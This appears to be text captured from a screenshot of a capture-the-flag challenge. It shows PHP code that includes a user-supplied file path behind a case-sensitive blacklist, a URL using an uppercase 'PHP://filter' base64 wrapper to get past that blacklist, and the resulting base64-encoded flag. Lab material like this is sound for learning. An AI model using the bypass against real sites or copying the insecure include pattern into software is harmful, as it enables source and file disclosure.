 不安全 | www.henuctf.com:2077/weixieyi1/?file=PHP://filter/read=convert.BASE64-encode/resource=flag
针不戳，吃柠檬的感觉针不戳
<?php
error_reporting(0);
echo '<center><strong>针不戳，吃柠檬的感觉针不戳</strong></center>';
highlight_file(__FILE__);
$file=$_GET['file'];
if (isset($file)){
        if(preg_match('/php|file|zip|bzip|zlib|base|data/',$file)){
                echo ('hacker!!!');
        }else {
                include $file;
        }
}
#不对劲，总感觉写错了啥，算了，先去吃柠檬~
?>
PD9waHANCmZsYWd7MGYyOGI1ZDQ5YjMwMjBhZmVlY2Q5NWI0MDA5YWRmNGN9DQo/Pg0K